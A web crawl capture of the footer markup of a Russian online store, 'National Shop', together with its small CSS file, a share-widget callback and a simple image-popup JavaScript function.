<img src="http://top100-images.rambler.ru/top100/banner-88x31-rambler-gray2.gif" alt="Rambler's Top100" width=88 height=31 border=0></a>
<!--end of Top100 logo --></td>
			
			<td>	<!-- start: Unkom logo -->
	<table id="unkom" cellpadding="0" cellspacing="0">
	 <tr>
	  <td>
	  </td>
	 </tr>
	 </table>
	 <!-- end: Unkom logo test test test--></td></noindex>
            </tr></table>
         </td>
	</tr>
<tr>
		<td height="6" bgcolor="#E5E5E5"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td height="18" align="right" bgcolor="#F37D1F" class="bottom">©  «National Shop» 2005-
2026. Все права защищены. </td>
	</tr>
	</table></td>
</tr>
</table>
<!-- test test test--></td>
  </tr>
  </table>
</body>
<script language=javascript src="/js/awstats_misc_tracker.js"></script>
<noscript><img src="/js/awstats_misc_tracker.js?nojs=y" height=0 width=0 border=0 style="display: none"></noscript>
<!-- -->

</html>


--- FILE ---
content_type: text/css
request_url: http://www.national-shop.ru/unkom.css
body_size: 186
content:
#unkom 			{border: none;}
#unkom td 			{vertical-align: middle; text-align: left; padding: 1px;}
#unkom a 			{color: #848484; font-family: Verdana, Arial, sans-serif; text-decoration: none; font-size: 10px; white-space: nowrap;}
#unkom img			{border: none;}


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769383760299638
body_size: 397
content:
cb__utl_cb_share_1769383760299638('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript
request_url: http://www.national-shop.ru/js/img.js
body_size: 506
content:
function image(obj, url, x, y)
{

var OpenWindow = window.open("","","left=0, top=0, menubar=no, toolbar=no, location=no, directories=no, status=no, scrollbars=no, resizable=no, width=" + x + ", height=" + y);

var alt=obj.getAttribute('alt');

OpenWindow.document.write('<HTML>');
OpenWindow.document.write('<HEAD>');
OpenWindow.document.write('<TITLE>' + alt + '</TITLE>');
OpenWindow.document.write('</HEAD>');
OpenWindow.document.write('<BODY style="margin: 0px; padding: 0px;" text="blue">');
OpenWindow.document.write('<img  onClick="window.close()" src="' + url + '" title="Шелкните, чтобы закрыть" alt="Шелкните, чтобы закрыть" style="cursor: hand; cursor: pointer;" border="0">');
OpenWindow.document.write('</BODY>');
OpenWindow.document.write('</HTML>');
}

/*
function getImages() {
var s=document.getElementsByTagName('img');

for (var i=0; i<s.length; i++) {

	if (s[i].getAttribute('onClick'))
	s[i].style.cursor = 'pointer';
	s[i].style.cursor = 'hand';
    }

}
*/